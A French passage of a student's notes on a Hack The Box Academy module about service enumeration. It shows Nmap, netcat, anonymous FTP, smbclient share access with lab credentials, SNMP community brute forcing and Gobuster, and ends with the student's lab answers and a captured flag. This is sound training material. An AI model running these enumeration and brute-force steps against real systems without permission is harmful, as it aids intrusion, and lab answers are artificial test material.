

Pour l’instant, nous savons que le système d’exploitation est Ubuntu Linux. Les versions des applications peuvent également aider à déterminer la version du système d’exploitation cible. Prenons OpenSSH comme exemple. La version affichée est OpenSSH 8.2p1 Ubuntu 4ubuntu0.1. En consultant les journaux de modifications d’autres paquets SSH d’Ubuntu, on constate que la version publiée est au format 1:7.3p1-1ubuntu0.1. En mettant à jour notre version pour qu’elle corresponde à ce format, nous obtenons 1:8.2p1-4ubuntu0.1. Une recherche rapide de cette version en ligne révèle qu’elle est incluse dans Ubuntu Linux Focal Fossa 20.04.

Une autre recherche rapide révèle que la date de sortie de ce système d’exploitation est le 23 avril 2020.



Il convient toutefois de noter que cette technique de recoupement n’est pas totalement fiable, car il est possible d’installer des paquets d’applications plus récents sur une version plus ancienne du système d’exploitation. L’option -sC de la commande script scan permet à Nmap d’afficher les en-têtes du serveur (http-server-header) et le titre de la page (http-title) pour toute page web hébergée sur le serveur. Le titre de la page web « PHP 7.4.3 - phpinfo() » indique qu’il s’agit d’un fichier PHPInfo, souvent créé manuellement pour confirmer l’installation réussie de PHP. Le titre (et la page PHPInfo) révèle également la version de PHP, une information importante à prendre en compte si le système est vulnérable.

Nmap Scripts

L’option -sC permet d’exécuter de nombreux scripts par défaut utiles sur une cible, mais il arrive qu’un script spécifique soit nécessaire. Par exemple, dans le cadre d’une évaluation, il peut nous être demandé d’auditer une installation Citrix de grande envergure. Nous pourrions alors utiliser ce script Nmap pour rechercher la vulnérabilité critique de Citrix NetScaler (CVE-2019-19781), bien que Nmap propose également d’autres scripts pour auditer une installation Citrix.

1

2

3

4

5

6

7

Arcony@htb[/htb]$ locate scripts/citrix

/usr/share/nmap/scripts/citrix-brute-xml.nse

/usr/share/nmap/scripts/citrix-enum-apps-xml.nse

/usr/share/nmap/scripts/citrix-enum-apps.nse

/usr/share/nmap/scripts/citrix-enum-servers-xml.nse

/usr/share/nmap/scripts/citrix-enum-servers.nse

La syntaxe pour exécuter un script Nmap est la suivante : nmap --script <nom du script> -p <port> <hôte>.

Les scripts Nmap permettent d’améliorer considérablement les fonctionnalités de nos analyses, et l’étude des options disponibles s’avérera très utile. Consultez le module « Énumération de réseau avec Nmap » pour une présentation plus détaillée de l’outil Nmap.

Attacking Network Services

Banner Grabbing

Comme mentionné précédemment, la capture de bannières est une technique utile pour identifier rapidement un service. Souvent, un service cherche à s’identifier en affichant une bannière lors de l’établissement d’une connexion. Nmap tentera de capturer ces bannières si la syntaxe nmap -sV --script=banner <cible> est spécifiée. Nous pouvons également effectuer cette opération manuellement avec Netcat. Prenons un autre exemple, en utilisant la version nc de Netcat :

1

2

3

4

Arcony@htb[/htb]$ nc -nv 10.129.42.253 21

(UNKNOWN) [10.129.42.253] 21 (ftp) open

220 (vsFTPd 3.0.3)

Cela révèle que la version de vsFTPd sur le serveur est 3.0.3. Nous pouvons également automatiser ce processus en utilisant le puissant moteur de script de Nmap : nmap -sV --script=banner -p21 10.10.10.0/24.

FTP

Il est utile de se familiariser avec le protocole FTP, car il s’agit d’un protocole standard et ce service peut souvent contenir des données intéressantes. Une analyse Nmap du port par défaut du FTP (21) révèle l’installation de vsftpd 3.0.3 que nous avons identifiée précédemment. De plus, elle indique que l’authentification anonyme est activée et qu’un répertoire public est disponible.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

Arcony@htb[/htb]$ nmap -sC -sV -p21 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-20 00:54 GMT

Nmap scan report for 10.129.42.253

Host is up (0.081s latency).

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|_drwxr-xr-x 2 ftp ftp 4096 Dec 19 23:50 pub

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:10.10.14.2

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 3

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 1.78 seconds

Connectons-nous au service en utilisant l’utilitaire de ligne de commande ftp.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

Arcony@htb[/htb]$ ftp -p 10.129.42.253

Connected to 10.129.42.253.

220 (vsFTPd 3.0.3)

Name (10.129.42.253:user): anonymous

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls

227 Entering Passive Mode (10,129,42,253,158,60).

150 Here comes the directory listing.

drwxr-xr-x 2 ftp ftp 4096 Feb 25 19:25 pub

226 Directory send OK.

ftp> cd pub

250 Directory successfully changed.

ftp> ls

227 Entering Passive Mode (10,129,42,253,182,129).

150 Here comes the directory listing.

-rw-r--r-- 1 ftp ftp 18 Feb 25 19:25 login.txt

226 Directory send OK.

ftp> get login.txt

local: login.txt remote: login.txt

227 Entering Passive Mode (10,129,42,253,181,53).

150 Opening BINARY mode data connection for login.txt (18 bytes).

226 Transfer complete.

18 bytes received in 0.00 secs (165.8314 kB/s)

ftp> exit

221 Goodbye.

Dans l’interface FTP ci-dessus, nous constatons que le protocole prend en charge les commandes courantes telles que cd et ls et permet de télécharger des fichiers grâce à la commande get. L’examen du fichier login.txt téléchargé révèle des identifiants que nous pourrions utiliser pour accéder au système.

1

2

3

Arcony@htb[/htb]$ cat login.txt

admin:ftp@dmin123

SMB

Le protocole SMB (Server Message Block) est très répandu sur les machines Windows et offre de nombreuses failles de sécurité, tant verticales que horizontales. Des données sensibles, notamment des identifiants, peuvent se trouver sur des partages de fichiers réseau, et certaines versions de SMB sont vulnérables aux attaques RCE (exécution de code à distance) telles qu’EternalBlue. Il est donc crucial d’analyser avec soin cette importante surface d’attaque potentielle. Nmap propose plusieurs scripts pour l’analyse SMB, comme smb-os-discovery.nse, qui interagit avec le service SMB pour extraire la version du système d’exploitation.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

Arcony@htb[/htb]$ nmap --script smb-os-discovery.nse -p445 10.10.10.40

Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-27 00:59 GMT

Nmap scan report for doctors.htb (10.10.10.40)

Host is up (0.022s latency).

PORT STATE SERVICE

445/tcp open microsoft-ds

Host script results:

| smb-os-discovery:

| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)

| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional

| Computer name: CEO-PC

| NetBIOS computer name: CEO-PC\x00

| Workgroup: WORKGROUP\x00

|_ System time: 2020-12-27T00:59:46+00:00

Nmap done: 1 IP address (1 host up) scanned in 2.71 seconds

Dans ce cas précis, l’hôte exécute un système d’exploitation Windows 7 ancien, et nous pourrions effectuer une analyse plus approfondie pour confirmer sa vulnérabilité à EternalBlue. Le framework Metasploit propose plusieurs modules pour EternalBlue permettant de valider et d’exploiter cette vulnérabilité, comme nous le verrons plus loin. Nous pouvons lancer une analyse de notre cible pour recueillir des informations sur le service SMB. Nous pouvons ainsi déterminer que l’hôte exécute un noyau Linux, Samba version 4.6.2, et que son nom d’hôte est GS-SVCSCAN.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

Arcony@htb[/htb]$ nmap -A -p445 10.129.42.253

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 16:29 EST

Nmap scan report for 10.129.42.253

Host is up (0.11s latency).

PORT STATE SERVICE VERSION

445/tcp open netbios-ssn Samba smbd 4.6.2

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 2 hops

Host script results:

|_nbstat: NetBIOS name: GS-SVCSCAN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| smb2-security-mode:

| 2.02:

|_ Message signing enabled but not required

| smb2-time:

| date: 2021-02-25T21:30:06

|_ start_date: N/A

TRACEROUTE (using port 445/tcp)

HOP RTT ADDRESS

1 111.62 ms 10.10.14.1

2 111.89 ms 10.129.42.253

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 12.72 seconds

Shares

Le protocole SMB permet aux utilisateurs et aux administrateurs de partager des dossiers et de les rendre accessibles à distance. Ces partages contiennent souvent des fichiers renfermant des informations sensibles, comme des mots de passe. L’outil smbclient permet d’énumérer les partages SMB et d’interagir avec eux. L’option -L indique que l’on souhaite récupérer la liste des partages disponibles sur l’hôte distant, tandis que l’option -N supprime l’invite de mot de passe.

1

2

3

4

5

6

7

8

Arcony@htb[/htb]$ smbclient -N -L \\\\10.129.42.253

Sharename Type Comment

--------- ---- -------

print$ Disk Printer Drivers

users Disk

IPC$ IPC IPC Service (gs-svcscan server (Samba, Ubuntu))

SMB1 disabled -- no workgroup available

Ceci révèle les utilisateurs de partage non par défaut. Essayons de nous connecter en tant qu’utilisateur invité.

1

2

3

4

5

6

7

8

9

Arcony@htb[/htb]$ smbclient \\\\10.129.42.253\\users

Enter WORKGROUP\users's password:

Try "help" to get a list of possible commands.

smb: \> ls

NT_STATUS_ACCESS_DENIED listing \*

smb: \> exit

La commande ls a renvoyé un message d’accès refusé, indiquant que l’accès invité n’est pas autorisé. Essayons à nouveau avec les identifiants de l’utilisateur bob (bob:Welcome1).

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

Arcony@htb[/htb]$ smbclient -U bob \\\\10.129.42.253\\users

Enter WORKGROUP\bob's password:

Try "help" to get a list of possible commands.

smb: \> ls

. D 0 Thu Feb 25 16:42:23 2021

.. D 0 Thu Feb 25 15:05:31 2021

bob D 0 Thu Feb 25 16:42:23 2021

4062912 blocks of size 1024. 1332480 blocks available

smb: \> cd bob

smb: \bob\> ls

. D 0 Thu Feb 25 16:42:23 2021

.. D 0 Thu Feb 25 16:42:23 2021

passwords.txt N 156 Thu Feb 25 16:42:23 2021

4062912 blocks of size 1024. 1332480 blocks available

smb: \bob\> get passwords.txt

getting file \bob\passwords.txt of size 156 as passwords.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)

Nous avons réussi à accéder au partage des utilisateurs en utilisant leurs identifiants et avons ainsi pu accéder au fichier intéressant passwords.txt, qui peut être téléchargé avec la commande get.

SNMP

Les chaînes de communauté SNMP fournissent des informations et des statistiques sur un routeur ou un périphérique, permettant ainsi d’y accéder. Les chaînes de communauté par défaut du fabricant (publique et privée) restent généralement inchangées. Dans les versions 1 et 2c de SNMP, l’accès est contrôlé par une chaîne de communauté en clair; connaître le nom du périphérique permet d’y accéder. Le chiffrement et l’authentification n’ont été ajoutés qu’à partir de la version 3 de SNMP. De nombreuses informations peuvent être obtenues grâce à SNMP. L’examen des paramètres de processus peut révéler les identifiants transmis en ligne de commande, qui peuvent être réutilisés pour d’autres services accessibles depuis l’extérieur, compte tenu de la fréquence de réutilisation des mots de passe en entreprise. Les informations de routage, les services associés à des interfaces supplémentaires et la version des logiciels installés peuvent également être révélés.

1

2

3

Arcony@htb[/htb]$ snmpwalk -v 2c -c public 10.129.42.253 1.3.6.1.2.1.1.5.0

iso.3.6.1.2.1.1.5.0 = STRING: "gs-svcscan"

1

2

3

Arcony@htb[/htb]$ snmpwalk -v 2c -c private 10.129.42.253

Timeout: No Response from 10.129.42.253

Un outil tel que onesixtyone peut être utilisé pour trouver par force brute les noms de chaînes de communauté en utilisant un fichier de dictionnaire de chaînes de communauté courantes tel que le fichier dict.txt inclus dans le dépôt GitHub de l’outil.

1

2

3

4

Arcony@htb[/htb]$ onesixtyone -c dict.txt 10.129.42.254

Scanning 1 hosts, 51 communities

10.129.42.254 [public] Linux gs-svcscan 5.4.0-66-generic #74-Ubuntu SMP Wed Jan 27 22:54:38 UTC 2021 x86_64

Conclusion

L’analyse et l’énumération des services constituent un vaste sujet que nous approfondirons au fil de notre lecture. Les aspects abordés ici s’appliquent à de nombreux réseaux, y compris aux machines HTB.

Perform an Nmap scan of the target. What does Nmap display as the version of the service running on port 8080?

Ok donc je lance un scan avec nmap et voici ce que ça me donne :

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-krynrhhtsg]─[~]

└──╼ [★]$ nmap -sC -sV 10.129.18.7

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-11-07 16:20 CST

Nmap scan report for 10.129.18.7

Host is up (0.044s latency).

Not shown: 993 closed tcp ports (reset)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:10.10.14.57

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 2

| vsFTPd 3.0.3 - secure, fast, stable

|_End of status

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|_drwxr-xr-x 2 ftp ftp 4096 Feb 25 2021 pub

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 a0:01:d7:79:e9:d2:09:2a:b8:d9:b4:9a:6c:00:0c:1c (RSA)

| 256 2b:99:b2:1f:ec:1a:5a:c6:b7:be:b5:50:d1:0e:a9:df (ECDSA)

|_ 256 e4:f8:17:8d:d4:71:d1:4e:d4:0e:bd:f0:29:4f:6d:14 (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-title: PHP 7.4.3 - phpinfo()

|_http-server-header: Apache/2.4.41 (Ubuntu)

139/tcp open netbios-ssn Samba smbd 4.6.2

445/tcp open netbios-ssn Samba smbd 4.6.2

2323/tcp open telnet Linux telnetd

8080/tcp open http Apache Tomcat

|_http-open-proxy: Proxy might be redirecting requests

|_http-title: Apache Tomcat

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:

| smb2-time:

| date: 2025-11-07T22:20:27

|_ start_date: N/A

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled but not required

|_clock-skew: -16s

|_nbstat: NetBIOS name: GS-SVCSCAN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 25.31 seconds

J’ai mis le -sC et -sV pour avoir un maximum d’info sur l’output du nmap et comme on peut le voir la version du logiciel qui est utilisé sur le port 8080 est : Apache Tomcat

Réponse : Apache Tomcat

Perform an Nmap scan of the target and identify the non-default port that the telnet service is running on.

Dans l’output de nmap montré précédemment on peut y observer un port asser étrange pour telnet qui est le 2323

Réponse : 2323

List the SMB shares available on the target host. Connect to the available share as the bob user. Once connected, access the folder called ‘flag’ and submit the contents of the flag.txt file.

Voici ce que le résultat de la commande smbclient m’a donné :

1

2

3

4

5

6

7

8

9

10

11

12

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-krynrhhtsg]─[~]

└──╼ [★]$ smbclient -N -L 10.129.18.7

Sharename Type Comment

--------- ---- -------

print$ Disk Printer Drivers

users Disk

IPC$ IPC IPC Service (gs-svcscan server (Samba, Ubuntu))

Reconnecting with SMB1 for workgroup listing.

smbXcli_negprot_smb1_done: No compatible protocol selected by server.

protocol negotiation failed: NT_STATUS_INVALID_NETWORK_RESPONSE

Unable to connect with SMB1 -- no workgroup available

Attention a mettre le flag

-Nqui désactive la demande de mot de passe avant le-Lsinon ça demande un mot de passe

Une fois qu’on connait le nom de ces dossiers, on peut essayer de se connecter avec l’utilisateur bob comme demandé avec le -U et si on regarde bien la leçon on nous donne déjà le mot de passe qui est Welcome 1

Maintenant nous pouvons nous connecter avec le smbclient comme ceci

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-dghpketfwh]─[~]

└──╼ [★]$ smbclient -U bob \\\\10.129.18.7\\users

Password for [WORKGROUP\bob]:

Try "help" to get a list of possible commands.

smb: \> get flag.txt

NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \flag.txt

smb: \> cat flag.txt

cat: command not found

smb: \> cd flag

smb: \flag\> ls

. D 0 Thu Feb 25 17:09:26 2021

.. D 0 Thu Feb 25 17:06:52 2021

flag.txt N 33 Thu Feb 25 17:09:26 2021

4062912 blocks of size 1024. 1277732 blocks available

smb: \flag\> get flag.txt

getting file \flag\flag.txt of size 33 as flag.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)

smb: \flag\> exit

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-dghpketfwh]─[~]

└──╼ [★]$ cat flag.txt

dceece590f3284c3866305eb2473d099

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-dghpketfwh]─[~]

└──╼ [★]$ smbclient -U bob \\\\10.129.18.7\\users

Password for [WORKGROUP\bob]:

Try "help" to get a list of possible commands.

smb: \> ls

. D 0 Thu Feb 25 17:06:52 2021

.. D 0 Thu Feb 25 14:05:31 2021

flag D 0 Thu Feb 25 17:09:26 2021

bob D 0 Thu Feb 25 15:42:23 2021

4062912 blocks of size 1024. 1277724 blocks available

smb: \> cd flag

smb: \flag\> ls

. D 0 Thu Feb 25 17:09:26 2021

.. D 0 Thu Feb 25 17:06:52 2021

flag.txt N 33 Thu Feb 25 17:09:26 2021

4062912 blocks of size 1024. 1277720 blocks available

smb: \flag\> get flag.txt

getting file \flag\flag.txt of size 33 as flag.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)

smb: \flag\> exit

┌─[eu-academy-3]─[10.10.14.57]─[htb-ac-1999270@htb-dghpketfwh]─[~]

└──╼ [★]$ cat flag.txt

dceece590f3284c3866305eb2473d099

Comme nous pouvons le voir j’entre le mot de passe de bob qui fonctionne et ensuite je peux voir avec la commande ls qu’il y a deux dossiers, un nommé flag et l’autre nommé bob car sur la droite nous voyons un D qui signifie Directory donc dossier.

Alors j’entre et je vois le fichier flag.txt que je récupère sur ma machine avec la commande get puis je sors et enfin je peux observer le contenu de celui ci avec cat

Réponse : dceece590f3284c3866305eb2473d099

Web Enumeration

Lors de l’analyse des services, nous rencontrons fréquemment des serveurs web fonctionnant sur les ports 80 et 443. Ces serveurs hébergent des applications web (parfois plusieurs), ce qui représente souvent une surface d’attaque considérable et une cible de grande valeur lors d’un test d’intrusion. Une énumération web rigoureuse est essentielle, notamment lorsqu’une organisation expose peu de services ou que ces services sont correctement mis à jour.

Gobuster

Après avoir découvert une application web, il est toujours judicieux de vérifier si des fichiers ou répertoires cachés, non destinés à un accès public, sont présents sur le serveur web. On peut utiliser un outil comme ffuf ou GoBuster pour effectuer cette énumération de répertoires. Il arrive parfois de découvrir des fonctionnalités cachées ou des pages/répertoires exposant des données sensibles, exploitables pour accéder à l’application web, voire exécuter du code à distance sur le serveur lui-même.

Directory/File Enumeration

GoBuster est un outil polyvalent permettant d’effectuer des attaques par force brute sur les DNS, les hôtes virtuels et les répertoires. Il offre des fonctionnalités supplémentaires, comme l’énumération des compartiments S3 publics d’AWS. Dans le cadre de ce module, nous nous intéressons aux modes d’attaque par force brute sur les répertoires (et les fichiers) spécifiés par l’option dir. Effectuons une analyse simple à l’aide de la liste de mots de passe common.txt de GoBuster.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

Arcony@htb[/htb]$ gobuster dir -u http://10.10.10.121/ -w /usr/share/seclists/Discovery/Web-Content/common.txt

===============================================================

Gobuster v3.0.1

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)

===============================================================

[+] Url: http://10.10.10.121/

[+] Threads: 10

[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt

[+] Status codes: 200,204,301,302,307,401,403

[+] User Agent: gobuster/3.0.1

[+] Timeout: 10s

===============================================================

2020/12/11 21:47:25 Starting gobuster

===============================================================

/.hta (Status: 403)

/.htpasswd (Status: 403)

/.htaccess (Status: 403)

/index.php (Status: 200)

/server-status (Status: 403)

/wordpress (Status: 301)

===============================================================

2020/12/11 21:47:46 Finished

===============================================================

Un code d’état HTTP 200 indique que la requête vers la ressource a abouti, tandis qu’un code 403 signifie que l’accès à la ressource est interdit. Un code 301 indique une redirection en cours, ce qui ne constitue pas un échec. Il est utile de se familiariser avec les différents codes d’état HTTP, disponibles ici. Le module Web Requests Academy aborde également les codes d’état HTTP plus en détail.

L’analyse s’est déroulée avec succès et a identifié une installation WordPress à l’adresse /wordpress. WordPress est le CMS (Système de Gestion de Contenu) le plus utilisé et présente une surface d’attaque potentielle considérable. Dans ce cas précis, l’accès à http://10.10.10.121/wordpress via un navigateur révèle que WordPress est encore en phase d’installation, ce qui nous permettrait d’exécuter du code à distance (RCE) sur le serveur.

DNS Subdomain Enumeration

Il peut également exister des ressources essentielles hébergées sur des sous-domaines, comme des panneaux d’administration ou des applications dotées de fonctionnalités supplémentaires susceptibles d’être exploitées. Nous pouvons utiliser GoBuster pour énumérer les sous-domaines disponibles d’un domaine donné en utilisant l’option dns pour spécifier le mode DNS. Commençons par cloner le dépôt GitHub SecLists, qui contient de nombreuses listes utiles pour le fuzzing et l’exploitation :

Install SecLists

1

Arcony@htb[/htb]$ git clone https://github.com/danielmiessler/SecLists

1

Arcony@htb[/htb]$ sudo apt install seclists -y

Ensuite, ajoutez un serveur DNS, par exemple 1.1.1.1, au fichier /etc/resolv.conf. Nous ciblerons le domaine inlanefreight.com, le site web d’une entreprise fictive de transport et de logistique.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

Arcony@htb[/htb]$ gobuster dns -d inlanefreight.com -w /usr/share/SecLists/Discovery/DNS/namelist.txt

===============================================================

Gobuster v3.0.1

par OJ Reeves (@TheColonial) et Christian Mehlmauer (@_FireFart_)

===============================================================

[+] Domaine : inlanefreight.com

[+] Threads : 10

[+] Délai d’attente : 1 s

[+] Liste de mots : /usr/share/SecLists/Discovery/DNS/namelist.txt

===============================================================

2020/12/17 23:08:55 Démarrage gobuster

===============================================================

Trouvé : blog.inlanefreight.com

Trouvé : customer.inlanefreight.com

Trouvé : my.inlanefreight.com

Trouvé : ns1.inlanefreight.com

Trouvé : ns2.inlanefreight.com

Trouvé : ns3.inlanefreight.com

===============================================================

17/12/2020 23:10:34 Terminé

===============================================================

Cette analyse révèle plusieurs sous-domaines intéressants que nous pourrions examiner plus en détail. Le module « Attaquer des applications Web avec Ffuf » fournit davantage d’informations sur l’énumération Web et le fuzzing.

Web Enumeration Tips

Passons en revue quelques conseils supplémentaires d’énumération Web qui vous aideront à compléter les machines sur HTB et dans le monde réel.

Banner Grabbing / Web Server Headers

